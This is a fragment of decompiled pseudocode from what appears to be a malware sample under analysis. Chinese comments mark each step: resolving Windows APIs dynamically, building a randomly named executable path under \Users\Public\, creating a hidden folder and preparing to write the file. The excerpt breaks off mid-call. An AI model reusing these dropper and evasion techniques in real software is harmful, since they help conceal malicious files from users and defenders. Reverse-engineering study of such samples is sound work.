 374 memset(v303, 0, 0x104uLL);
375 strcpy(v220, "\\");
376 memset(v312, 0, sizeof(v312));
377 strcpy(v231, "GetWindowsDirectoryA");
378 GetWindowsDirectoryA = (void (__fastcall *)(_BYTE *, __int64, __int64, _BYTE *))GetProAdress(
379 (__int64)v313,
380 a2,
381 (__int64)v231,
382 (__int64)v217,
383 v18,
384 v19);
385 GetWindowsDirectoryA(v313, a2, 260LL, v312); // 取当前路径
386 memset(v304, 0, sizeof(v304));
387 v304[0] = v312[0];
388 strcpy(&v304[1], ":");
389 sub_48C5((__int64)&v305, a2, "\\Users\\Public\\", v304);
390 memset(v262, 0, sizeof(v262));
391 sub_4735((unsigned int)&v263, a2, 6, (__int64)v262);// 随机文件名
392 strncpy((unsigned int)&v263, a2, (__int64)v304, (__int64)v296, 260LL);
393 sub_48C5((__int64)&v263, a2, v262, v296); // 拼接 路径+exe名
394 strcpy(v229, "CreateDirectoryA");
395 CreateDirectoryA = (void (__fastcall *)(char *, __int64, _QWORD, _BYTE *))GetProAdress(
396 (__int64)&v263,
397 a2,
398 (__int64)v229,
399 (__int64)v217,
400 v20,
401 v21);
402 CreateDirectoryA(&v263, a2, 0LL, v296); // 创建文件夹
403 sub_8D55(&v263, a2, v22, (__int64)v296, v23, v24);// 隐藏文件
404 sub_48C5((__int64)&v263, a2, v220, v296); // 准备写入文件
405 strncpy((unsigned int)&v263, a2, (__int64)v296, (__int64)v303, 260LL);
406 strncpy((unsigned int)&v263, a2, (__int64)v296, (__int64)v317, 260LL);
407 strncpy((unsigned int)&v263, a2, (__int64)v317, (__int64)v318, 260LL);
408 strncpy((unsigned int)&v263, a2, (__int64)v296, (__int64)v319, 260LL);
409 strncpy((unsigned int)&v263, a2, (__int64)v296, (__int64)v320, 260LL);
410 strncpy((unsigned int)&v263, a2, (__int64)v296, (__int64)v321, 260LL);
411 strcpy(v222, "Sleep");
412 Sleep = (void (__fastcall *)(char *, __int64, __int64, __int64))GetProAdress(
413 (__int64)&v263,
414 a2,
415 (__int64)v222,
416 (__int64)v217,
417 v25,